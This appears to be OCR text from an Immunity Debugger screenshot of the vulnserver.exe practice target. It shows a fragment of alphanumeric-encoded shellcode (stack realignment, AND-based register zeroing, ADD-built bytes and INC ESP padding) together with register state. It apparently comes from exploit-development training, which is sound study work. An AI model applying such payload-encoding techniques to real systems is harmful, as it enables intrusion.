 Immunity Debugger - vulnserver.exe - [CPU - thread 00000FC4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
017EFFCC 54 PUSH ESP
017EFFCD 58 POP EAX
017EFFCE 66:05 4B13 ADD AX,134B
017EFFD2 50 PUSH EAX
017EFFD3 5C POP ESP
017EFFD4 25 4A4D4E55 AND EAX,554E4D4A
017EFFD9 25 3532312A AND EAX,2A313235
017EFFDE 05 76405050 ADD EAX,50504076
017EFFE3 05 75404040 ADD EAX,40404075
017EFFE8 50 PUSH EAX
017EFFE9 44 INC ESP
017EFFEA 44 INC ESP
017EFFEB 44 INC ESP
017EFFEC 44 INC ESP
017EFFED 44 INC ESP
017EFFEE 44 INC ESP
017EFFEF 44 INC ESP
017EFFF0 44 INC ESP
017EFFF1 44 INC ESP
017EFFF2 44 INC ESP
017EFFF3 44 INC ESP
017EFFF4 44 INC ESP
017EFFF5 44 INC ESP
017EFFF6 44 INC ESP
017EFFF7 44 INC ESP
017EFFF8 44 INC ESP
017EFFF9 44 INC ESP
017EFFFA 44 INC ESP
017EFFFB 44 INC ESP
017EFFFC 44 INC ESP
017EFFFD 44 INC ESP
017EFFFE 44 INC ESP
017EFFFF 44 INC ESP
Registers (FPU) < <
EAX 00000000
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 017EFFEF ASCII "DDDDDDDDDDDDDDDDD"
EBP 017EED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 017EFFDE
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1